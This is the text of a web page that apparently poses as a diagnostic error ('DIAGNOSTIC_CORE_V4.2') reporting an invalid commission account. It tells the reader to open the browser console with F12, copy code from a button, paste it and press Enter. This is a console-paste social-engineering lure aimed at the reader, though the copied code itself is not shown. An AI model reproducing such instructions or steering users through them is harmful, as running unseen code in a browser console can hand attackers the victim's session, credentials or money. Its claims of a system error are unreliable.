
(Yellowstone-vixen Error)
22 اردیبهشت 1405
panamedgod
0
DIAGNOSTIC_CORE_V4.2
Identification of
Invalid commission
account
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
.
PASTE
and press
ENTER